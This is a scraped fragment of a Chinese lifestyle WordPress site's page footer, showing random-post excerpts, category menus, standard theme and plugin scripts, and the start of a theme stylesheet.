block_td_uid_2_697882b16b192.ajax_pagination_infinite_stop = "";
block_td_uid_2_697882b16b192.max_num_pages = "699";
tdBlocksArray.push(block_td_uid_2_697882b16b192);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">随机</span></h4></div><div id=td_uid_2_697882b16b192 class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.busymans.com/3041/" rel="bookmark" class="td-image-wrap" title="男人应该掌握的100项技能"><img width="150" height="150" class="entry-thumb" src="https://www.busymans.com/wp-content/uploads/2018/12/timg-150x150.jpg" srcset="https://www.busymans.com/wp-content/uploads/2018/12/timg-150x150.jpg 150w, https://www.busymans.com/wp-content/uploads/2018/12/timg-160x160.jpg 160w, https://www.busymans.com/wp-content/uploads/2018/12/timg-320x320.jpg 320w" sizes="(max-width: 150px) 100vw, 150px" alt="" title="男人应该掌握的100项技能"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.busymans.com/3041/" rel="bookmark" title="男人应该掌握的100项技能">男人应该掌握的100项技能</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://www.busymans.com/author/huntchen/">BusyMans</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-12-18T18:09:16+08:00" >2018年12月18日</time></span>                    <div class="td-module-comments"><a href="https://www.busymans.com/3041/#comments">3</a></div>                </div>

                <div class="td-excerpt">
                    
美国《机械杂志》推荐的“男人应该掌握的100项技能” 



Automotive汽车出行 



1. Handle a blowout 处理爆胎 2. Drive in snow在雪中驾驶 3. Check trouble...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.busymans.com/31380/" rel="bookmark" class="td-image-wrap" title="日本网吧难民的社畜生活"><img width="150" height="102" class="entry-thumb" src="https://p8.itc.cn/q_70/images03/20201019/24fd1e4ab65747ad91730fc07d79c86e.png" alt="日本网吧" title="日本网吧难民的社畜生活"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.busymans.com/31380/" rel="bookmark" title="日本网吧难民的社畜生活">日本网吧难民的社畜生活</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://www.busymans.com/author/boring/">无聊博士</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-06T23:21:17+08:00" >2020年11月6日</time></span>                    <div class="td-module-comments"><a href="https://www.busymans.com/31380/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    而在与中国隔海相望的日本，也有一大批常年混迹网吧的人，同样被社会所鄙夷。他们代表了日本光鲜社会的反面，被命名为 “ネットカフェ難民”，即网吧难民。                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.busymans.com/19255/" rel="bookmark" class="td-image-wrap" title="梦露之前，“性感”的代名词是谁？"><img width="150" height="116" class="entry-thumb" src="https://5b0988e595225.cdn.sohucs.com/images/20191022/8278498844594112acd64a8ce4daf5c1.jpeg" alt="" title="梦露之前，“性感”的代名词是谁？"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.busymans.com/19255/" rel="bookmark" title="梦露之前，“性感”的代名词是谁？">梦露之前，“性感”的代名词是谁？</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://www.busymans.com/author/complex/">complex</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-23T21:39:41+08:00" >2019年10月23日</time></span>                    <div class="td-module-comments"><a href="https://www.busymans.com/19255/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    卡罗尔·兰迪斯是举世闻名的金发电影明星，在好莱坞的黄金岁月中，甚至整个电影史上有最迷人的故事。如今，很少有人听说过这个名字，但她的故事却在好莱坞成为传奇，其曲折程度不亚于她令人羡慕的身体曲线。                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.busymans.com/21868/" rel="bookmark" class="td-image-wrap" title="娇姣 LITU丽图写真"><img width="150" height="150" class="entry-thumb" src="https://www.busymans.com/wp-content/uploads/2020/01/娇姣封面-150x150.jpg" alt="娇娇 丽图写真" title="娇姣 LITU丽图写真"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.busymans.com/21868/" rel="bookmark" title="娇姣 LITU丽图写真">娇姣 LITU丽图写真</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://www.busymans.com/author/zhanghao/">Service</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-01-10T03:28:29+08:00" >2020年1月9日</time></span>                    <div class="td-module-comments"><a href="https://www.busymans.com/21868/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    
娇姣 



 娇姣 2007-03-31-6 娇姣 2007-03-31A 娇姣 2007-03-31B 娇姣 2007-05-26 娇姣 2007-12-05 娇姣 2010-04-01-7


                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.busymans.com/23897/" rel="bookmark" class="td-image-wrap" title="自带午餐上班的7个好处"><img width="150" height="100" class="entry-thumb" src="https://5b0988e595225.cdn.sohucs.com/images/20200304/d19f762442574a86a3c278faf6ed4426.jpeg" alt="自带午餐" title="自带午餐上班的7个好处"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.busymans.com/23897/" rel="bookmark" title="自带午餐上班的7个好处">自带午餐上班的7个好处</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://www.busymans.com/author/mrchen/">迷死特陈</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-05T23:58:24+08:00" >2020年3月5日</time></span>                    <div class="td-module-comments"><a href="https://www.busymans.com/23897/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    由于我在家工作，所以每到午餐时间，我都有整个厨房的优势。但是你知道吗？其实你也可以做到。即使你在外面上班时，也可以在中午享用自己厨房里的任何食物：你只需随身携带便当就成了。                </div>
            </div>

        </div>

        </div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_nav_menu"><div class="menu-%e5%86%99%e7%9c%9f%e5%a5%97%e5%9b%be-container"><ul id="menu-%e5%86%99%e7%9c%9f%e5%a5%97%e5%9b%be" class="menu"><li id="menu-item-21538" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-21538"><a href="https://www.busymans.com/category/xiezhen/">所有写真</a></li>
<li id="menu-item-21542" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-21542"><a href="https://www.busymans.com/category/xiezhen/gangtai/">港台绝版</a></li>
<li id="menu-item-21521" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-21521"><a href="https://www.busymans.com/category/xiezhen/metcn/">相约中国METCN</a></li>
<li id="menu-item-21520" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-21520"><a href="https://www.busymans.com/category/xiezhen/litu100/">丽图LITU100</a></li>
<li id="menu-item-21550" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-21550"><a href="https://www.busymans.com/category/xiezhen/guonei-renti/">国内人体</a></li>
<li id="menu-item-25868" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25868"><a href="https://www.busymans.com/category/xiezhen/oumei/">欧美艺术</a></li>
<li id="menu-item-21551" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-21551"><a href="https://www.busymans.com/category/xiezhen/japan-iv/">日韩女星</a></li>
<li id="menu-item-33030" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33030"><a href="https://www.busymans.com/category/xiezhen/asian-scan-wind/">Asian Scan Wind</a></li>
<li id="menu-item-21522" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-21522"><a href="https://www.busymans.com/category/xiezhen/shinoyama-kishin/">筱山纪信</a></li>
<li id="menu-item-26296" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-26296"><a href="https://www.busymans.com/category/xiezhen/garo-aida/">会田我路</a></li>
<li id="menu-item-21518" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-21518"><a href="https://www.busymans.com/category/xiezhen/kuni-scan/">Kuni scan</a></li>
<li id="menu-item-21519" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-21519"><a href="https://www.busymans.com/category/xiezhen/purejapan/">PureJapan</a></li>
<li id="menu-item-29858" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29858"><a href="https://www.busymans.com/category/xiezhen/enya-scan/">Enya</a></li>
<li id="menu-item-27080" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-27080"><a href="https://www.busymans.com/shouhou/">解压教程</a></li>
</ul></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-enspire-%e5%a4%b4%e9%83%a8%e8%8f%9c%e5%8d%95-container"><ul id="menu-enspire-%e5%a4%b4%e9%83%a8%e8%8f%9c%e5%8d%95-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-25310"><a href="https://www.busymans.com/category/manly-skills/">魅力技能</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-25295"><a href="https://www.busymans.com/category/manly-skills/cool-skills/">实用技巧</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25296"><a href="https://www.busymans.com/category/manly-skills/bushcraft/">户外生存</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25311"><a href="https://www.busymans.com/category/manly-skills/diy/">DIY</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25289"><a href="https://www.busymans.com/category/lifestyle/">生活指南</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25294"><a href="https://www.busymans.com/category/fashion/">着装打扮</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25292"><a href="https://www.busymans.com/category/equip/">玩物装备</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25293"><a href="https://www.busymans.com/category/sport-health/">运动健康</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25291"><a href="https://www.busymans.com/category/interesting/">奇趣杂谈</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33086"><a href="https://www.busymans.com/category/store/">东西</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-27085"><a href="https://www.busymans.com/category/xiezhen/">写真套图</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-27094"><a href="https://www.busymans.com/category/xiezhen/gangtai/">港台绝版</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-27092"><a href="https://www.busymans.com/category/xiezhen/metcn/">相约中国METCN</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-27089"><a href="https://www.busymans.com/category/xiezhen/litu100/">丽图LITU100</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-27091"><a href="https://www.busymans.com/category/xiezhen/guonei-renti/">国内人体</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-27087"><a href="https://www.busymans.com/category/xiezhen/oumei/">欧美艺术</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-27093"><a href="https://www.busymans.com/category/xiezhen/japan-iv/">日韩女星</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33029"><a href="https://www.busymans.com/category/xiezhen/asian-scan-wind/">Asian Scan Wind</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-27095"><a href="https://www.busymans.com/category/xiezhen/kuni-scan/">Kuni scan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-27088"><a href="https://www.busymans.com/category/xiezhen/purejapan/">PureJapan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29856"><a href="https://www.busymans.com/category/xiezhen/enya-scan/">Enya</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-27090"><a href="https://www.busymans.com/category/xiezhen/shinoyama-kishin/">筱山纪信</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-27086"><a href="https://www.busymans.com/category/xiezhen/garo-aida/">会田我路</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-36095"><a href="https://www.busymans.com/shouhou/">解压教程</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-35906"><a href="http://www.busymans.com/wp-login.php">注册/登录</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; <a href="https://www.busymans.com">闲人网</a>                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->

<script>window._ERPHPDOWN = {"uri":"https://www.busymans.com/wp-content/plugins/erphpdown", "payment": "6", "wppay": "link", "author": "mobantu"}</script>


    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.8 (rara)
        Deploy mode: deploy
        
        uid: 697882b176401
    -->

    <script type="text/javascript" src="https://www.busymans.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.busymans.com/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="erphpdown-js-extra">
/* <![CDATA[ */
var _ERPHP = {"ajaxurl":"https:\/\/www.busymans.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.busymans.com/wp-content/plugins/erphpdown/static/erphpdown.js?ver=17.0" id="erphpdown-js"></script>
<script type="text/javascript" id="wppay-js-extra">
/* <![CDATA[ */
var wppay_ajax_url = "https:\/\/www.busymans.com\/wp-admin\/admin-ajax.php";
/* ]]> */
</script>
<script type="text/javascript" src="https://www.busymans.com/wp-content/plugins/wppay/static/js/wppay.js?ver=2.2" id="wppay-js"></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.busymans.com/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.busymans.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_697882b176610"></textarea>
						<div id="td_live_css_uid_1_697882b176610" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_697882b176610');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_697882b176610");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.busymans.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=b9df00b736a6d36c96bc23f4352e9c46
body_size: 8083
content:
.clearfix{*zoom:1}.clearfix:after,.clearfix:before{display:table;content:'';line-height:0}.clearfix:after{clear:both}@media (min-width:768px){.tdm-header-style-3 .td-affix .td-main-menu-logo img{top:0}}@-moz-document url-prefix(){@media (min-width:768px){.tdm-header-style-3 .td-main-menu-logo a img{top:-1px}}}.tdm-header-style-1,.tdm-header-style-2,.tdm-header-style-3{}.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full{background-color:#222}.tdm-header-style-1 .td-main-menu-logo,.tdm-header-style-2 .td-main-menu-logo,.tdm-header-style-3 .td-main-menu-logo{display:block;margin-right:42px;height:80px}@media (min-width:1019px) and (max-width:1140px){.tdm-header-style-1 .td-main-menu-logo,.tdm-header-style-2 .td-main-menu-logo,.tdm-header-style-3 .td-main-menu-logo{margin-right:20px}}@media (min-width:768px) and (max-width:1018px){.tdm-header-style-1 .td-main-menu-logo,.tdm-header-style-2 .td-main-menu-logo,.tdm-header-style-3 .td-main-menu-logo{margin-right:10px}}@media (max-width:767px){.tdm-header-style-1 .td-main-menu-logo,.tdm-header-style-2 .td-main-menu-logo,.tdm-header-style-3 .td-main-menu-logo{float:left;margin:0;display:inline;width:0;height:0}}.tdm-header-style-1 .td-main-menu-logo a,.tdm-header-style-2 .td-main-menu-logo a,.tdm-header-style-3 .td-main-menu-logo a{line-height:80px}.tdm-header-style-1 .td-main-menu-logo img,.tdm-header-style-2 .td-main-menu-logo img,.tdm-header-style-3 .td-main-menu-logo img{max-height:80px}@media (max-width:767px){.tdm-header-style-1 .td-main-menu-logo img,.tdm-header-style-2 .td-main-menu-logo img,.tdm-header-style-3 .td-main-menu-logo img{max-height:48px}}.tdm-header-style-1 .td-header-sp-recs,.tdm-header-style-2 .td-header-sp-recs,.tdm-header-style-3 .td-header-sp-recs{width:100%}@media (min-width:1019px){.tdm-header-style-1 .td-header-sp-recs,.tdm-header-style-2 .td-header-sp-recs,.tdm-header-style-3 .td-header-sp-recs{margin:24px auto 0 auto!important}}@media (min-width:768px) and (max-width:1018px){.tdm-header-style-1 .td-header-sp-recs,.tdm-header-style-2 .td-header-sp-recs,.tdm-header-style-3 .td-header-sp-recs{margin:14px auto 0 auto!important}}.tdm-header-style-1.td-header-background-image .td-header-sp-recs,.tdm-header-style-2.td-header-background-image .td-header-sp-recs,.tdm-header-style-3.td-header-background-image .td-header-sp-recs{}@media (min-width:1019px){.tdm-header-style-1.td-header-background-image .td-header-sp-recs,.tdm-header-style-2.td-header-background-image .td-header-sp-recs,.tdm-header-style-3.td-header-background-image .td-header-sp-recs{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.tdm-header-style-1.td-header-background-image .td-header-sp-recs,.tdm-header-style-2.td-header-background-image .td-header-sp-recs,.tdm-header-style-3.td-header-background-image .td-header-sp-recs{margin-bottom:14px!important}}.tdm-header-style-1 .td-header-rec-wrap,.tdm-header-style-2 .td-header-rec-wrap,.tdm-header-style-3 .td-header-rec-wrap{min-height:0}.tdm-header-style-1 .td-a-rec-id-header img,.tdm-header-style-1 .td-g-rec-id-header img,.tdm-header-style-2 .td-a-rec-id-header img,.tdm-header-style-2 .td-g-rec-id-header img,.tdm-header-style-3 .td-a-rec-id-header img,.tdm-header-style-3 .td-g-rec-id-header img{position:relative}.tdm-header-style-1 .td-a-rec-id-header .adsbygoogle,.tdm-header-style-1 .td-g-rec-id-header .adsbygoogle,.tdm-header-style-2 .td-a-rec-id-header .adsbygoogle,.tdm-header-style-2 .td-g-rec-id-header .adsbygoogle,.tdm-header-style-3 .td-a-rec-id-header .adsbygoogle,.tdm-header-style-3 .td-g-rec-id-header .adsbygoogle{position:relative;display:block!important}.tdm-header-style-1 .tdm-header-menu-btns,.tdm-header-style-2 .tdm-header-menu-btns,.tdm-header-style-3 .tdm-header-menu-btns{line-height:80px}.tdm-header-style-1 .td-header-menu-social,.tdm-header-style-2 .td-header-menu-social,.tdm-header-style-3 .td-header-menu-social{line-height:80px}.tdm-header-style-1 .td-header-menu-wrap-full #td-header-search-button,.tdm-header-style-2 .td-header-menu-wrap-full #td-header-search-button,.tdm-header-style-3 .td-header-menu-wrap-full #td-header-search-button{color:#000}.tdm-header-style-1 .td-header-menu-wrap-full #td-header-search-button .td-icon-search,.tdm-header-style-2 .td-header-menu-wrap-full #td-header-search-button .td-icon-search,.tdm-header-style-3 .td-header-menu-wrap-full #td-header-search-button .td-icon-search{line-height:80px}.tdm-header-style-1 #td-header-menu,.tdm-header-style-2 #td-header-menu,.tdm-header-style-3 #td-header-menu{display:block}.tdm-header-style-1 .sf-menu>li>a,.tdm-header-style-2 .sf-menu>li>a,.tdm-header-style-3 .sf-menu>li>a{line-height:80px}@media (min-width:1019px) and (max-width:1140px){.tdm-header-style-1 .sf-menu>li>a,.tdm-header-style-2 .sf-menu>li>a,.tdm-header-style-3 .sf-menu>li>a{padding:0 12px}}.tdm-header-style-1 .sf-menu a.sf-with-ul,.tdm-header-style-2 .sf-menu a.sf-with-ul,.tdm-header-style-3 .sf-menu a.sf-with-ul{}@media (min-width:1019px) and (max-width:1140px){.tdm-header-style-1 .sf-menu a.sf-with-ul,.tdm-header-style-2 .sf-menu a.sf-with-ul,.tdm-header-style-3 .sf-menu a.sf-with-ul{padding-right:26px}}.tdm-header-style-1 .td-mega-menu ul,.tdm-header-style-2 .td-mega-menu ul,.tdm-header-style-3 .td-mega-menu ul{border-top:none}@media (max-width:767px){.tdm-header-style-1 .td-header-main-menu,.tdm-header-style-2 .td-header-main-menu,.tdm-header-style-3 .td-header-main-menu{height:54px}}.tdm-header-style-1 .td-affix .td-header-menu-btns,.tdm-header-style-1 .td-affix .td-header-menu-social,.tdm-header-style-2 .td-affix .td-header-menu-btns,.tdm-header-style-2 .td-affix .td-header-menu-social,.tdm-header-style-3 .td-affix .td-header-menu-btns,.tdm-header-style-3 .td-affix .td-header-menu-social{line-height:48px}.homepage-post.single_template_7 .tdm-header-style-1 .td-header-sp-recs,.homepage-post.single_template_7 .tdm-header-style-2 .td-header-sp-recs,.homepage-post.single_template_7 .tdm-header-style-3 .td-header-sp-recs,.single_template_6 .tdm-header-style-1 .td-header-sp-recs,.single_template_6 .tdm-header-style-2 .td-header-sp-recs,.single_template_6 .tdm-header-style-3 .td-header-sp-recs,.single_template_7 .tdm-header-style-1 .td-header-sp-recs,.single_template_7 .tdm-header-style-2 .td-header-sp-recs,.single_template_7 .tdm-header-style-3 .td-header-sp-recs,.single_template_8 .tdm-header-style-1 .td-header-sp-recs,.single_template_8 .tdm-header-style-2 .td-header-sp-recs,.single_template_8 .tdm-header-style-3 .td-header-sp-recs,.single_template_10 .tdm-header-style-1 .td-header-sp-recs,.single_template_10 .tdm-header-style-2 .td-header-sp-recs,.single_template_10 .tdm-header-style-3 .td-header-sp-recs,.single_template_11 .tdm-header-style-1 .td-header-sp-recs,.single_template_11 .tdm-header-style-2 .td-header-sp-recs,.single_template_11 .tdm-header-style-3 .td-header-sp-recs,.td_category_template_2 .tdm-header-style-1 .td-header-sp-recs,.td_category_template_2 .tdm-header-style-2 .td-header-sp-recs,.td_category_template_2 .tdm-header-style-3 .td-header-sp-recs,.td_category_template_5 .tdm-header-style-1 .td-header-sp-recs,.td_category_template_5 .tdm-header-style-2 .td-header-sp-recs,.td_category_template_5 .tdm-header-style-3 .td-header-sp-recs,.td_category_template_6 .tdm-header-style-1 .td-header-sp-recs,.td_category_template_6 .tdm-header-style-2 .td-header-sp-recs,.td_category_template_6 .tdm-header-style-3 .td-header-sp-recs,.td_category_template_8 .tdm-header-style-1 .td-header-sp-recs,.td_category_template_8 .tdm-header-style-2 .td-header-sp-recs,.td_category_template_8 .tdm-header-style-3 .td-header-sp-recs{}@media (min-width:1019px){.homepage-post.single_template_7 .tdm-header-style-1 .td-header-sp-recs,.homepage-post.single_template_7 .tdm-header-style-2 .td-header-sp-recs,.homepage-post.single_template_7 .tdm-header-style-3 .td-header-sp-recs,.single_template_6 .tdm-header-style-1 .td-header-sp-recs,.single_template_6 .tdm-header-style-2 .td-header-sp-recs,.single_template_6 .tdm-header-style-3 .td-header-sp-recs,.single_template_7 .tdm-header-style-1 .td-header-sp-recs,.single_template_7 .tdm-header-style-2 .td-header-sp-recs,.single_template_7 .tdm-header-style-3 .td-header-sp-recs,.single_template_8 .tdm-header-style-1 .td-header-sp-recs,.single_template_8 .tdm-header-style-2 .td-header-sp-recs,.single_template_8 .tdm-header-style-3 .td-header-sp-recs,.single_template_10 .tdm-header-style-1 .td-header-sp-recs,.single_template_10 .tdm-header-style-2 .td-header-sp-recs,.single_template_10 .tdm-header-style-3 .td-header-sp-recs,.single_template_11 .tdm-header-style-1 .td-header-sp-recs,.single_template_11 .tdm-header-style-2 .td-header-sp-recs,.single_template_11 .tdm-header-style-3 .td-header-sp-recs,.td_category_template_2 .tdm-header-style-1 .td-header-sp-recs,.td_category_template_2 .tdm-header-style-2 